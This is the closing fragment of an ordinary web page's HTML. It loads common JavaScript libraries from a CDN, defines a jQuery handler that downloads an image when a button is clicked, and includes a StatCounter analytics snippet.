	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>